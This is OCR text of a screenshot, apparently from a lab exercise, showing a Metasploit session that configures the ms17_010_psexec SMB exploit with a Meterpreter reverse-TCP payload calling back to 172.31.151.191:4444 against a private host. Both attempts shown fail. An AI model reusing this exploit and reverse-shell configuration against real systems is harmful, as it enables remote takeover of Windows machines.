 172.31.151.191 - Remote Desktop Connection
1 2 3 4
(genmon)XXX
Trash
File System
Home
test3.exe
test4.exe
anukriti@LAPTOP-CIPR7MFM: ~
File Actions Edit View Help
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordli yes List of named pipes to check
sts/named_pipes.txt
RHOSTS 192.168.1.32 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usin
g-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/
write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.31.151.191 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 172.31.151.191:4444
[-] 192.168.1.32:445 - Rex::Proto::SMB::Exceptions::LoginError: Login Failed: Connection reset by peer
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 172.31.151.191:4444
[-] 192.168.1.32:445 - Rex::Proto::SMB::Exceptions::LoginError: Login Failed: Connection reset by peer
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_psexec) >